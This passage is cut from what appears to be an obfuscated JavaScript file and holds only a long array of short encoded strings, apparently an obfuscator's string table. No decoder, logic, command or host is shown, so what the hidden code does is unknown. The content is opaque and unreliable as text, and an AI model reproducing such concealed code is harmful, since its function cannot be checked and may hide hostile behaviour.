','WRq2p30x','A0ddGZNcSq','WR1qmuf6','FWVdQWHA','W7r9oCkenW','WQZdOJb7da','W77dImonWOa2','WQFcRcxcLdO','W5xdPqJcPfu','WRBcVdxcMYu','WPdcL8oBqZO','WRLuivv2','s2hcU8owWQK','WOJcPSoAWQpdPq','bwrxW73dTW','chddRCk3WRa','W6uzWPiWeq','WOhdISo6q0S','xKZcQmoYWPy','qMZcRSodWOK','W6hcImoFvaq','W6mMWPqvdG','W4WAqfbF','WPxcL8ovAt0','zghdNSkLBq','FmotwCkFWQ4','WQRcUSk+EIi','WPbVW4JcJNC','WRddQrP9gW','vSkeW6n/CG','ACoSwCoaWQi','twVdO8oTBq','F13dMI3cPW','peH8W5FdTG','W5DxtGae','A8kyW49aua','uCoBzmoaWOy','E8oXWRuYrG','gbRcMSowAG','FSkoW7dcMSkh','W4SHW5PJpa','WRpcQSohtGu','W5upWRhcPI8','DmojF8kLWQC','AmoBFCo6WOu','vWhdGmkrCW','A8kwW6pcHSoB','wmkBWQGftW','W4ldOYpcKae','W6Lprg1I','W6pcJCoGtwe','WRhdQG9ScW','E8kXimoLWQy','rvRdOYRcOq','W40cxLzq','WP7cM8ouzt8','W6SKWOGxmW','pe9VW4ddTG','W67dMWzzW6y','W6mVhbRcSG','WOyeW5Tcna','DSoOWRuNkW','W4rooCkiva','W73cS8kNESoW','W6rKqhf/','W6zdaCkAna','W5L1gmkGlW','WOhcTSopWQZdUq','cMrrW7pdPq','WRNcQ8oaDq4','W6VcGCojsgm','WQ/cVmoHutK','AtVdRbvZ','W4/cSmo3smov','W4TTr8oUWR8','W5Hqxauc','ymoAASoRWO8','W47cSmoDw2i','tCouWRJcMsm','W40zWR3cVYO','WRtdQtTeha','W6XFa8kbkq','x8ouWP8tta','smoyASkAWOK','CCoSWQKYra','r8k8WRSPtq','WQylW7jRmG','W5aqq15l','WQeum8kxdG','WOOkW4f/xq','fehdOmk3WRS','WPZcL1NcIee','qCk0WQO2tW','W4BdR8oNsCko','WOZcLmomzZS','p8o4AmkKWOO','ySoRrCkIWRy','cw1wW6ZdPq','W77dKLNcS8os','umoTD2nX','wmk8WR4Pwa','ECoMChqK','W4qeWQFcTI8','WPK1WQRdS8ou','WRRcSs3cLtO','WPtcJCo9B2C','AKVdUY7cHa','zahdNMXx','uSo6WRO7ya','W7DnrSo+WQG','W4ulWR3cUJ8','W5hcHCoMqN0','WP/cOmoaWRxdUG','WQ0UW7P0Ba','WPjVW4lcSxG','WP7cSmk5WQRdTa','d2FdM8kyWRG','WP1aAY1/','W6ZdPCo3tmkx','A8kUiCoJWQe','W7SlvwpdKG','z8okBCoQWPe','eWJcK8oyvq','bNZdKSkbWQW','WPKWW7P8yq','uMRdP8kceW','WPFdOdvXW7m','WObAzGzf','W6NcICo5pCk5','Fu4tdcq','BSkmW7lcHCke','vfVcRmo+WOG','d2NdHSkfWRy','WRK3WPSyBG','W6SbWOpcMcq','W41hural','WOeXW4XAcG','WRvcWRhdVSoz','rmorWRSXtG','qGddKsDx','WOSdkCk1pG','WRVdJJXKkG','WPBcS8ouWRldRW','W4JcG8oms8os','nCoTkmkhbW','p8oYW40+WO4','W5JdLupcVSoW','D8oqAmolWRm','WPJcL8kUs3S','W7LElCkLpq','W77dSehcMSoc','WPyNW7fdcW','W7PMESo9WRq','ymoWWQ09uq','yCoCWOxdKG4','WQiDW6nCcq','W7xcQCkVFmoW','sexdLmkmgW','WP/cT8oiWRddPG','wSocCCkbWPS','WQCrkSkkba','WPeoW7jUeq','W5qFWP7dJ0m','uSkOW7pcNSoT','cNLkW63dOW','W6lcSSoTCSoY','WRFdUJbohq','WOygW6j+nW','W7eIWOhcMcq','xCoHWOZcIIe','W4aWDtJcTq','x8o7Bhqe','ASkiW6dcKSof','DSoHWRO5qq','x8olWRtcPsm','wConzmkBWRS','nSoCFKeN','W4SdW5DarG','WPZcR8orWRJdOG','W7fBe8kDlq','z8ogWQ9BAW','uuFdHCkhba','qSogWQFcSIG','wSolW47cUcO','yqFdVmk/CG','xSoyWRtcVt4','hSojW7OaWQW','W7HqrJC/','Fmk/WQ8+ta','WQVdOXBcJd8','lLJdSGBcLG','dMDnW7hdVq','WPtcL8o7ytm','WO3cJCocEdS','W5bxESoJWPu','WPJcJCotCI0','W5WavLrF','WOaIW7HMFG','W4mzo2X3','WR7cSsFcMZS','o0BdTrlcKW','gKWKoYq','W7nPCZGc','WR9npv9D','WQqrW7H3jW','W6RdKL7cUI8','W7BdTb1+W6e','WQNdOHj0ea','W5FcG8o4AMa','FmoSqCoZWO8','W6KIWRuGmq','W5hdQCokAmkZ','W5RcMCo7q8oh','lL3dPCkDWPy','C8o5WRGLqq','W7KPlYZcKW','imoNiCoQbW','umk7W5PCBq','W4/dR8oLuCkE','W6pdMqZcPGa','WQ5yuWfG','W7zsgmkymq','y8kmW6tcImoo','W5FdUCo0u8kb','AfxdLmk7fW','W7GCddlcNq','rmkJWQ0/uG','o8oIWRNcQZ8','W5bSzmo0WPm','BSkOW47cHCky','sWBdKCkkBG','xmo7WOq9tW','cSk0s8o7WOi','W7FdPtlcJWi','W6S6WPiroW','WRzYDqzM','W58nq09v','W4RcOmoNqSoE','uxJcQSowWQK','aLmIjJS','sLVcR8oQWPm','dexcIrpcUq','yvtdTZNcHG','W6ZdLhZcRmos','AmkNW5FcT8k6','WQTylvDX','W5jrvauj','WRWHoCkCja','DCkXn8oIWRW','cmoIW5/cVmkfc8o1rW','uSoPBwqD','heK5mti','W4xcRmo+tmog','xCowt8odWPu','amozbCkdAW','WPfVhgvN','WPFcICopDY8','s13dHmkocG','WPDqW6RcUuK','W5zsy8oJWPu','W7RdPqbWW60','DCouWOGkmq','WQCAW6vAna','DCkjW6VcQmoA','j0ddRbxcKq','FmoRFN4b','WRfcp0X1','WQuhlCkufq','W7efu2hdLa','umolECkcWOW','W6ZdGSotWPe6','W5BcHCozxmkf','D8o0WQ8IuG','tmklW6DPAa','brxcMSorDG','WPzbW61YzG','W4auhtRcSW','q8owWPpcKZO','oXlcNmoJaq','W5ldMZlcOJ0','W4NcNmkfwSoE','umouBCkdWPm','WPRcGIRcSYO','s8kgW7Tnqa','WOSQc8k/eq','WO7dRdb1aW','W7arv3ddKG','W6TMDCo8WPW','WOhcQmosWQVdPG','WRpdSGjelq','FSk1WOG/wq','t8kUW6VcGmon','Ag/dUmkSlG','DxZdTcNcRq','FcpdRWPG','WQ46WOhdPCoI','ESkPW7hcRCkl','W6XFaSkniG','W5vJgSk5va','t8ocWQ7cUd0','W548l1hcMq','W6/dRuVcI8k/','m3jtW5pdPa','WRvdj1vZ','f8oFd8kFzq','WQjIzXvM','crVcK8oyFG','W7CNWOKdja','WQ8NWOVdTSoV','WQ4aW7WuoW','WRyHWOhdVmo7','tutcQCoWWOy','FJhdSG9U','j1OJk1K','sLBdN8kuda','W6vXpSoNgq','WQBcVmotvHm','r8oSBSo8WO0','ce5uW6ddGq','seFdO8kBia','WProW7lcSKO','WR8hW6Wula','W7GVvf5s','W4qhWRtcRsm','W5hdJIdcOIi','sSoRDgSc','W7GfWQWWeq','x8kJamoOWP8','WQ5bWO5Ntq','W6DapCkNlG','WQHStL0A','WPBcVaZcQue','sSoUy3qd','WO3cU8orWQ7dOq','wsBdRbJcMa','amoRi8kxra','W7NdMSoeWOq6','cMnxW6BdOa','W6eJWOaCjW','W7jra8krmG','DSo3WOOBuq','ofZdPbRcNq','WRDnW7BcSeO','uvtdVCkgla','WQ7cUSoBsbK','W6VdL1lcP8ob','teZdMaPK','W5XvtZj3','WRFdTXjIda','W5ezwN5s','xmkmW7LHDq','nN9ltr4','yCoWWQu2rG','uSoMzN4n','g3vkW4pdUW','W74cCfnw','bCocp8o/yq','W4VcRSkJwmke','WQW8W6f9Dq','W7BcUSoyWPNdPW','W6BdIslcQqe','WQaTW7LRoG','WR0zW7HOmG','W6BdRZBcOqi','W5pdOmoAuCk/','WR5mlej6','W4W3a8kvWOO','W5SEgIJcVW','pqhcHCoYya','W4pdRWJcGGa','W63cVSkGAmoc','W7dcHCoquuK','WPDlb3nS','FmkWW5FcP8oh','WQJdTHb1aq','cxf+W4dcHW','f8oogSkaza','W70SWPutlq','WRmnW7XkkG','W5XyxWea','W67dIKtcS8ox','WOz6DcP5','bMddMCkaWQS','qmoPB30a','WO1+AXnI','D8osyCo/WOy','W6VdHhZcSSoC','W6hcT8oLvCoz','W5jFtH4d','ACkaW77cH8kx','p8oPW5KhWQu','b3zsW7xdUa','W5xdP8oIv8kC','x8oLWQ80Aa','W5PBA8o1WOG','W6ZcVCokq14','C2hdVCkI','W4KhWR3cPI8','saZdOWnJ','WQZcSmoCuXa','W5iAr0Tg','W7TTvgldTG','cGxcK8onEW','W6JcUmkSB8o/','uLBcRmoLWPy','WRS9m8k7dW','W4xdQSo2xSkq','WQWeW45Tga','W6RdVxVcQ8og','W6NdUrbUW68','W6pdHKlcSmoh','WPimsexdNq','u8kzW658FW','DCkWjSoJWRO','uSkvW7TYzG','WRxdOX93gG','oL09fZm','nSoLrhWt','ACopWPimya','W6xdHftcPCoz','WQtdSHzGeW','WOzywIa','WPJcQSk7qZy','leBdOHdcGG','CCkmW7/cU8kf','W6/cKmknvSk/','W5mgWQNcLZu','WPJcISoDBJ0','BCoQW7dcGCoc','W5rxb8kCca','WQ54zWz9','WPXyW6dcVLy','rHBdImk7EW','z8oVWO7cMai','WRdcS8oExra','W77dISoUWO01','u8kCW791za','qs7dVJrr','WONcRSomWR7dQq','W71NFCobWR8','qK7dHCkoeW','W4SMuWyl','W4FdP8oQkmk/','W47dIYFcRIu','qSkIWPi6sW','DSk7W4rwuW','WPBcISobEIa','eq3cHmoryW','EmkDW67cMmkf','WOXyW7hcTv0','r8o9qmkjWRy','hgrpW6FdOW','W7BcT8kXBSo4','WPdcSZtcSIe','WQPJDGP5','W7LXdCkidG','ASktW6hcMSkv','ue7dLSkCaq','ef4Qktu','W4PwA8o+WOG','w8oDy8kBWPi','ASoLWROYrW','WPCXW7P5DG','rmozz8kEWOy','W6hdOXnXW7e','WP/cI8oDzce','qaddMmkhCG','WRnKDMXi','eGFcNSoXuW','W7Gxx37dNq','W7jwbSkCkW','W5yWWOaGiq','vmodWQBcPcS','W6VcT8oBrKG','WO3dSbLifa','WO44WP/dNCon','W4BcSSoTsCod','W6hcRCoQBaC','W5hdVeVcMSo/','W74bxx/dMa','W68JWQhcPcO','WRddLcNcSWO','W5hcV8kVESoc','WRujW7BdL8oy','W7FcR8k9r8oc','yKpdQYhcNq','uHBdKCkuDG','W4JdTCoIWQ8x','ASkTW7BcI8oN','CGFdVmkXvW','W7NcImo5vSou','WPlcSCorWQNdOG','W6Pca8kmlW','W5blrGyj','DSkgW6dcKmox','W7G7W64ueW','WRNcHCoot8kV','ECkMkCoMWRi','u8k+WQ4+xa','WRlcOCoftaW','WRhdRcbEdG','sSkzW7PZyG','W7pdVXnXW7S','W7JdKmoeWOyf','WPyRW7L7BW','DYNdTav2','W7n7ExGd','rfBdG8kEoG','W7ZdK0VcKZK','W4tcTSk5z8kr','cXRcHCoECq','WP8TWO7dMCoG','zNJcN8ouWQW','Fa3dRI5Y','gqJcLCopyW','WQRcQSoteWK','W4G+WQlcMYK','WQVdGWBcUZS','WQLrdhTs','W7Grpd7cNq','W7JcN8oxCSk4','xmoQdMWg','WRSXW6dcSfK','W5BcR8kesmo4','FuxdUd3cNa','qXpdNCkpBq','DmkrW7BcP8kv','W4VdQmo5sSkt','WPlcU8obWRhdRa','WPhcUCosWQpdUW','WPmTW5bGkW','WP/cPSotWRddQq','CmkKjSoLWRe','W4GZDr0J','vvZcU8o0WOy','cKhdIdpcLa','W4xdGCoOuSk5','Dmo9qmk/WRe','rSkTWQq+sq','WOBdLhdcVCov','rSo7WPGrxq','v0lcU8o8WPm','W7SLEw50','WPzOiKf/','D8kfkmopW4u','wqBdS8kXEa','W4VdNJLLW5S','WQW2nSkLpG','W69BcCkeia','WQ0CW65Kka','W4RcQ8oGs8ov','nuxdJmkcWQS','lgpdSJVcUq','W4pdUSoIWQ8M','BCoLkCoQCa','W6dcRmk+DSo8','WR81lCk4iG','CmkpW4RcJmkD','r0tdSr/cHW','eNnwW6tdPG','W4NdVJDRW6u','W4hdL8oFWPqv','W4vtxHSN','W5VdVSoYsSku','yCoLWQSGva','W7JdL8okWPKU','W4pcHCokAmku','W5yuWR/cPY8','W6uxWQymmW','smooF8kmWOG','dxFdImkxWQ0','ahNdGZVcRW','fIZcMSoAvG','WRTiWP3cVZu','zSkGWRhcNWi','W67dOr59W6e','W6Sasr3cSq','xmovWR8Lya','W7jZgCkzoq','W6BdIuxcSSo/','b8o/ySkFsG','WPBcU8oHWQ7dVW','WO3cJmoszda','CCo8w3C+','W4CrgbBcMq','FCoAE0m6','W4tdMt3cPse','W4RdHCofB8ke','c8ojaSkFFW','WQv/Ca9J','W50Bdd7cGW','zcxdRbbB','W77dTbXRW6q','qCoRWQBcSKm','W7qYcrldGq','W7lcTSoxuv8','sCo5yMig','BZ/dPmoRca','WPNcNSozAae','WRW1WPNdVmo1','WOlcQ8oyWRxdQG','tNZdIcVcMa','DfFcLCokWPq','W7qIWQBcOqe','WQLdmvvM','W67dRrn1W6C','W6pdSCknzCkh','WRajW7f7oG','W5HhwJuc','W7NdKCoLWPKP','CCohFuap','c3ldIrJcSG','WQiQWPZdVCoK','W7RcK8oQzCoY','bG7cG8oaDG','pLhdTq/cNa','W6tcTmkSEmo9','WRuPW69tqa','hWFcGCoyCW','W4bvzCo9WOm','WOtdLa17gW','jxldGJpcPW','vKldHmkedW','WR/cSmoDsby','wstdUID7','WQOIWONdPmo0','guq+mY0','z8oKWO0cDW','W40nuvnv','WRVcSa3cIty','W5VdVConWPeO','W7qxuNBdNG','xsFdVI51','W6lcJSo8C8on','W60hqNvC','W4KtAM7dVa','bve3mt8','fhDeW6VdUa','x3dcRmo/WOe','WOKzW49ysG','WPxcMmoDBYy','W6BdL8kkumoj','oNGFjrS','W7bxhSkhka','W5WbWQNcRIe','bmohcCkezq','WPDoW7xcSfW','WQT5AajW','W59vwrqC','W7BdTbLXW6S','W5rivb4l','W7vscmkkWRm','WRlcVWhcNdy','W7tdRHHZW7W','ufVcLCo0WQK','yCkcW4NcGSko','W58BtNldLq','CmoWaSoZWQi','W4ZcGCo3EN4','W41vzSoPWPe','ySoaWR4qAG','WQBcP8o4qM4','W4ivdtZcLq','emozkCktsG','z8kgW7BcKCob','W6tcVmoIDmow','fWlcNSoDfa','WPtdJWrckq','WPFcMSoOCdW','lmoEW6uJWQ8','W5TwxqCB','t0BdHmkagq','hea/itO','mmojW7SXWQi','WRbZiNvZ','W6BcSSk/ESoO','WOOyFqXP','W6mvkYxcVW','W5Hqqr8j','uSoaWRBcQsm','BG7dJqnr','W7hcQSkVCmoR','fG3cUmoqvG','W7hcV8kVz8oR','WQCAW6n5ka','kv3dH8ksia','W5DnDmoLWO8','umoeWRJcTJu','WO7dKdLSda','W4VdGs3cOIm','WQa/WOJdUSoM','W6ZdT8oaWRmY','W4/dIqZcSqa','gq3cM8oEAG','W7TRzColWPK','W5nAqrCe','WPVcVCovwcG','W5bszSoIWOW','uXJdNCkmBW','BmoRWRxcMr4','zJVdRrDd','qNZdGCkvAG','WPBcUc/cIYe','t8kQW6lcOSo9','WR1xov9Y','l1ldSCkrWPa','W5akyqJdUq','DmoOWRWHsa','WRDxlvHK','sf7dHmkmdq','hNBdR8kHWPO','W69gbmkepG','W5GthtNcOW','sfxdJ8kCfG','W5WyWRJcRtO','xSoTDhKj','ubpdImkxza','zNddJCk/aa','W5ZcUmomACkS','D8oPwgDX','crpcH8oYxW','W60Sxeji','W6O7WO4eja','W7zceSkmna','W6RdJSoFWOSH','FmkwW6VcImog','WPTPgLLG','WPyuW5rtCa','W7BdMdPkW4W','W6LnbCkkla','s8oNsCoZWRu','WQy5WOJdTCoM','W6RdOdvtW4q','W4CFvf4Q','W73dJCobWPGV','W70hvLP0','W4iIWO81aG','W5BcLmojB8oo','vCoWWQCJyq','WORcQ8oCEsy','W6hcR8olq0K','kLZdOWNcUa','W6pdISouBfy','W6WjswddHW','fu0ZW4BdMG','W7jKuqWP','g2HxW6ldPW','q1FcVmoUWPe','vmkbW7FcOCoX','A8kCW6FcJSot','FCk6iCo8WRm','t17cSSo/WPW','WPGjWPRdOmoV','W7JdISojWOmG','W6WesxFdMW','dWNcM8oeEq','WRRcTSoFvHq','zeddVdxcJG','zSk0mCoVWQa','aSoogCkuqa','W6/cRSk+DCo5','WRL1o3Pn','WRJcUCoFqWC','uXddS8kgBW','WQ1cWO7dNCos','zhtcImouWQW','W7ZdH1JcRSov','W5z+wbCT','DmoHWQ48va','oNGFfJS','W6u0WQiNbG','W6/cTSkVE8oL','DSoRWQhcTrK','W4BdGZdcUsa','WQtdSXzPfW','rCk9WRq2qa','W7zpvSoTWRW','W4RcQmoJrmoh','ymkJnmo2WR4','WQOPWOldUmo2','W70AqxBdIW','WPSXW63cSdu','W7BdPrfTW7O','WOOQW6L1yW','r8okxCkBWOq','ACkiW4VcKSk5','FSo/tmkkWRy','W4jsxSoQWPi','WQyhW7bNmG','W7FdUWXWW7K','WOPEtqeD','W5tcR8o7s8oa','W6SVuLP+','WOGVWRddNCoB','FL3dVshcKq','W5TwCSoRWPW','WRnxpfPG','gfS1jsC','W6tdI8opWOC1','fCozb8kbyW','D8o5WQCZuG','WOmLWP/dUCoc','WRFdLmoSB8oK','WQyXW4rEtq','W7JcISo6rfO','iu3dPbRcMa','qCoTF8oaWOK','WPFdSGj7da','CSo0rmoWW6W','WRVdPr9Pca','WRRcSIVcIZ4','wmogWQhcRsW','yIhdSbbW','vmogWRqnuG','W5i4DL5F','W6hcUmkHACoI','WPNcN8opp3S','W5OebcZcVa','W7eftxddMq','ymoaWPlcPt4','WPeQtfxdNa','umoPAmkyWQe','W7qcxxldJG','W54BWRZcPca','nW3cUCo+uG','y0hcMmodWQS','WRZcQctcJsu','W7FcHCoACeS','A8kDW5FcG8o6','W6NdRrf6W64','gSozdSkdzW','W4ZcOCoAwca','W7NdNmolWPC6','fvW9jIa','qSoQW7RcJCob','WQdcOdBcIsm','pvhdSaBcJG','WOe3W6r6sW','pLBdRWRcSa','x0hdNCkDaq','WOBdSr9DcW','vaVdIc1U','xCo9F2ea','W6NcV8oCkmo0','ECoRWO7cMXK','p1xdRXJcJG','W4TezH1H','uCo9uh8s','c0ddHmkvWPa','WQC0WO7dRmo2','vmoNWPausG','W49CxH8E','W5BcMSkdz8op','W41uuqiz','WRXqnf5T','qKdcSCoSWOy','WPXNucH3','W4BdHqdcSb0','WPfVe395','xLddImkyca','i8oeW6mUWQG','W5xdGrLWW6W','tCoqzgOc','W5VcV8oRumoh','jKpdS8k+WOy','WRLGFaD+','WQPMFqXA','WPZcNSoFBcG','WOK5W7HXCW','WQ4aW516la','W6RcQmovwuq','WQLcuWf7','W5JdUCoRu8ks','qGtdHmkkza','FCowx8kfWOO','px8CmYu','W4ddVYrtW7W','BCoofSkYFq','zCoTrCo9WRi','W5jzvXSL','pmoDW748WQe','t8klW4hcHSo7','ECoQWRiHrG','W55eqr0o','WQXroK5/','v8oHW4zBzG','C8kCW6hcJCoh','rCkuhq5H','W59vzCo9WPW','WRNcOSoqtH0','xmoMFh8A','ySomFmo6WPa','W7ddN0VcTCoi','tmk7WODAza','pSkGWP8tra','W6hcTmkVvmoS','W4jwFCoIWPy','W54OWRlcVY8','W7OqtxldIq','W5VcQCoLxmou','ACkuW4lcOCo6','W5LnFmoIWPi','WRNcMXadma','WQmjomkadq','vCk6b8o+WO4','W67dSrfPW64','zSoLWR8Guq','WPK1W7f3yW','W4pdMt/cOc0','D1dcM8oFWO0','W4epqLTx','WRldQXDKeG','WRCBW7jNlG','WRHSBbz9','uGRdN8keDq','aNddICkEWRG','W4rFur8j','WQVdVZxcKcC','o8oTWO/cTqa','d8oFWPbkWQO','ySkMlSo4WQu','WQD3DWvN','AwddVWdcPa','BYxdVqrU','AgddQ8kxnW','W6eWWPKria','WRrJW6pcGfa','WRzRwmo0WQO','cwldKmkhWRq','g8oUhCk+yW','uaVdKCkBCa','W5qkfd3cQW','W4tdUCoPtSkz','wCoeWPdcNrq','xYddTCkhuG','W4tdSL3dKCoY','ySkEW7hcOSo7','xSowWRhcSZS','wCkdW7pcGSkI','EIxdLNKA','hMtdGcFcSa','W7zfhCkGmq','DmoUE2Gh','W4FdHh7cSSkQ','AZpdOSkSyq','W7yZkJ3cSa','WQBcUCotsXe','W6FdQSkPWO4a','fwzxW7xdPq','WR0om8kadG','WOdcUCoBWRpdQG','x8kJWRq7qW','dfmZW6/dOG','tCoTsmoxWRK','exNdImklWQ4','W6RdPr9BW60','WQ8jomkafq','WQRcQYpcJJG','WPxcP8oxWRJdOG','W7rbbSknkq','WQO8W5HSba','W6K/WQxcGem','ECk6iSodWQ0','AgJdImkBnq','W4FdJqVcOaG','W6mlrx5+','W4fvuanQ','W6pdNGZcJtO','W47cSSo5qmoE','u1lcVSoJWPa','W5JdV2hcI8od','W4/cO8oUuSor','uLBdMmkeea','WOdcMZJcLIa','W6jwbSkFnW','W48BWQBcVYu','W4pdLmoauCo5','WOXmW7xcQ04','W61BgmkCka','imoGlCkJAG','WR5JDGjR','WOKIW7PUAG','fWdcNConEW','W4/dUIFcPa8','v8kqW79Tsa','WOK4WPldSCot','xmoCWO7cMqa','W5XYE21I','tCksW6NcGmkw','W5GrwGJdIW','y8kxiSo2WRe','W49EwWmz','y8oSEColWQq','W4ldHtlcHGS','EsxdVrrM','W7JcLmokDmk5','W7VcSCouse0','W61NcmoHWPq','WPu5W7H0DW','wSoTWQRcK1y','W6ddJKhcRmoq','umkmW7L3Cq','tCkxW4Djra','DttdLc9J','teldHCkcfa','WPxcLmonzYu','W6RdImogWOy2','lfddVqVcGa','W44MEtzE','C8oaWReAqq','sSkpW7L+AG','zv7dQtxcIq','q8oLW6zRCa','W5FcQSkMwSkr','EapdVSk4sW','W4LmDSoWWOi','WR4jnSkjha','F8k/jSoPWQG','W7TOhCohWRu','W7ecv2LG','dhpdHtVcHa','e3BdK8kzWRO','dY/cTCo+qa','cWNcNCogFa','FCkVbmonWO4','C8kCW4RcPCo2','WQBdUc9BgG','A1BdQ0hcQW','WQPFsZDw','W4aKWReGiq','mhHWWP7dRq','BCkwW5xcQ8kQ','W4HqrHmg','gfO7kdG','W7DiEmokWRy','W5VdSv/cUSov','WQxcOdFcNcu','W4WjWRFcSt8','ACk5W4lcHSkF','FSkUn8oTWQy','W44icd7cVG','WPRcLbBcUae','gComgSkqCW','WORcRmooWRNdRa','WRBcRdBcMJS','W7e4ENr9','WRddTHP0ga','xmknW6H0BW','tmogWQZcUcC','CmolFSkYWPa','W7lcTCofrM0','W6BdGmoDWPqT','W4ddVmkykmkt','WOzBW6ZcUZu','BCobbmk4rW','EmoOWRuSxa','smkYWRi5qW','W6tcSSk+ASoK','vvpdJmkhaG','WPClnmo9na','t3dcSSovWPq','W71XACosWPe','W7e4ENrt','W6CZuN1B','W54lv35j','W6CBlW3cJG','W7ygwupdVa','vmkVWQ4Mra','s8oiy8ksWOW','eu0Mjt8','tSoQyxqi','ECk5kmoVWR4','yYxdMa9B','bCoofCkhzW','WRVcRcZcIZG','yspdSWPM','W5zZx8oGWP0','W7VcHCoWtmka','WQ8qlmkCeq','yJpdVqf1','WPK1W7HNDW','W4ZdJINcQc0','W60hvhFdMq','W4XCxayo','fSodbmkiCa','C8kjW6BcLmor','W6HzhCkShW','nW7cPmoyya','WOSUW79glW','F8oMWRO/qW','W6pdM8oEWPKg','W7FcOCkowCoO','C0FdUtxcIq','BSkqW6BcGmke','WRxcGSo0Fri','wSoZzgiB','WPhcRCoqWR7dQG','WQRdTbb6dG','kNZdHCk3zG','D8oQyCoIWOa','WO3cNCojDYG','WR0/WPddU8oX','WRasW7fBrG','W5TfFCoQWOG','W7ddPmoRv8kz','ifJdPbFcKG','m8owW6u8WQy','W6fyWQORlW','W4JdJYZcRtG','W7ytlrRcUW','WPxcQ8oKWPpdGa','W5xcVmkkrmoy','WP7cRvNcJt8','BCkuW6RcG8oF','A8oLWODqAW','s0FdOZBcNq','W6lcVCovqvK','DwhdGtZcPa','qWtdHSkCEW','WO7cJ8owCZ8','CmkTFmoWWPS','k2LCW4NdJa','vSopWRxcSJq','W4S5dwj+meJcIW','vbJdHmklEa','W6NcRmoxreS','W5hdUsrUW78','W5jgDCo1WPu','W6JdMdPSW58','cLK0kIu','EtRdRbjU','W6tcS8kUE8oS','WQNcVKZcUbC','W4mVwfns','W4hdShFcMSoP','WRSNW7BdL8oy','rvNcQSoGWPu','zaBdO8kvAq','WQTljL17','sCk1WQ8YuW','nCorW6OYWR0','WOaHc8oOEq','WQZcOCofqau','amorc8keBq','qCoVeSoLWOm','x8ktxSkaWQ4','W5VdLulcU8o+','W6lcRmk6DSoO','vmkFc8oKWO0','tSkhW7PPyG','W4ddMZBcPJS','WRviW77cN2G','WPyBW6Dwkq','ueJdH8kcaa','fCoDkCkZxa','W4aqhmk8oG','WQPmmK96','W7RdMCopWPue','pCokW4ikWO4','W4eeuvre','W57cS8oaxmob','W4WoEfrD','sSkRWQWMqa','r8oDb8k4WQS','m0pdR8krWP4','W7VdTSoHWOKW','W63dH1dcRCog','W4CdWR/cOJK','kNZdNCkeuq','W5zeCCoUWOi','WQ4GWPZdS8oY','WPBcISouEYe','WR5PW4VcQ3i','hu0MktS','W7XRFCohWRq','mSokW6qNWQK','FaFdIYnn','d3bjW7xdTW','W6SzCf1L','pLO8wfK','m8ooW7OTWQa','WQhcP8o2AZ0','eee6ksi','W4mtWQ0IfW','W6tdUHxcHGa','WP/cSc3cJXO','WO3cH8obBYm','qmosC8kgWOO','D0pdTcNcGW','WPKIW6P3DG','WPflg1Ps','WOOLW6D7oa','tMhdGsVcJa','FConFSouWOi','xmoAWRWcya','dW7cHCoqAa','W5vNjCkLda','W4WhWRBcOsS','m8orW7SVWQa','W78fWQWPfq','W5aMDKhdQW','W61ng8krpq','W5fozw0g','W4XwySolWOK','WR1iiLvK','W5ylWORcTr0','WRJcU8oztqq','cx/dJCkaWQC','DmklW7tcISkv','W6qmdXdcLa','W59AyCkkWPu','W6ZdNSoeWPmK','W73dSGbZW60','WOOnnmkceq','W60tW456qG','W7JcQCogAmon','WR/cOSogtGm','W6yKjd7cLG','W4fXusfW','nKuunb8','l1RdSGtcGG','WQhdQG9Gga','W5JcQmo/smod','WReFW4fdyq','sCoYz2Ky','yCoEWQ7cStq','m1BdSmkMWQy','wSotC8kaWPO','W6ddUXbWW7a','W5hdKdlcQsO','W5f4twNcSq','sKNdJCkFeW','WRO8WPZdRSoX','o8oTWO/cVGa','W5WFhcZcUa','W4HrzSoGWPe','W58BWRxcHZC','u0xcV8oPWOi','dMf0W4VdKa','WQBcGCoDAYa','WQOGWPpdUCo0','WQFcSINcNIC','WO7cOCoyWRNdOq','W5VdQNRcVSoi','WOPbAaDM','W73cTCk6z8o8','FLddPYJcNW','W5urhJNcQG','uSolWP4FzW','WOuyWQVdM8oB','nuddPSkiWQ8','W5pcISo1yga','WQLzmvLU','W6TKxNTf','WRGplCkyfa','W4ffAX1w','W4tcO8kOD8og','u8k9WQ80wW','zmk3WRuUra','W73dGZdcKI8','CbBcN8o+Bq','y8oVWRe2tW','WOyQW6nLBq','q8kOWROMxW','W7rUEqmu','uexdI8kbdq','W43cS8k7tay','A17dLmoKWOe','W4FcLSodDCoY','WQGqW7H+nW','WQOuW4zSDa','W6VdPsBcJWe','xW3dSaLy','cCoobSkCBW','fLnljJe','WOFcNCoezYq','W6FcV8k5BSoK','BeVdQcVcIW','W5mUiWJdSG','DSkZkSoLWQq','kK3dIrlcSG','WRKKWPRdUSo7','WO9Kb8kFgW','fNFdImkcWR4','WPrbW5xcLw4','W7JdTmoXWOCg','fSokc8kxEa','xGVdImkgEW','WPZcGmoFBJG','duv+W43dVG','sXNdM8kBBW','WRORWO/dT8o9','pu/dRqNcGa','W4OtWQ4tna','WPVcJ8oaBIC','W4hcOmo5xmon','WP3cLmouAJG','W61nzmoGWQO','AmoxDSoOWPC','xmkCW6f2AG','W4ddVSoTymke','W4bTuSoiWOG','WOinCWf9','BKhdUIRcIW','WRWqW756jW','fColbSklAG','WQRcOmoTWPBdIW','tmoGWONcVZC','W5ZcTmoLvSot','W6FdLSoRWQ47','smoqqmk4WQ0','wmkfcSocWQa','W6pdKmooWOm1','W4JcLSoKq8o7','W5ZcJCo9yfC','W7ahuNtdNG','AvVdOIBcMq','W6C5WRacda','W7NcVCojq0W','W63cImoRr8oc','WPjgW6tcQv0','W4JdNqNdMea','WRPvmLfL','lmoeoCkJCq','W4ldTCosWPC6','qSkNlmoOWOq','wCodx8kIWQe','yYRdUGn6','W73dJ1dcQSow','CCo/WPZcKSot','WPNcPmofrZG','W4/dQSoKvmkd','W6OxqwpdJG','xSk1W5nsBG','BSkoW6hcKCoz','W4lcLSkXsCoK','W4tdOCo6qSkt','FuqtdbO','er3dHmkwWRe','sbtdGSkDEa','p30vmZq','W7hdJLJcTCoz','W6JcISo2r0O','W6uBuMpdMW','sMFcSCofWQa','qmohFvKY','EmoHFSkeWO8','WPWLWO7dMmoM','C8kzcCocWOG','qmoqwbuh','W7FcSmkNC8oH','cmobgSkjCq','W7hdI0xcUmoB','WPFcR8ofxSoM','W50PENuQ','sfxdNCkffG','WRHKvHf2','jSodcCkuwq','W6/dIuhcQmog','C8owAmoXWO0','z8o0WRSJqa','W6e+WOielq','W6a9WPmblG','WQLqj1TM','DmoQWRLBBa','W5tdS8o2tmkx','W6CHWQaebG','pfdcTmoSW6S','W5tcTSogree','WQ8LWO7dUSo+','meXeW4NcMW','yKddN8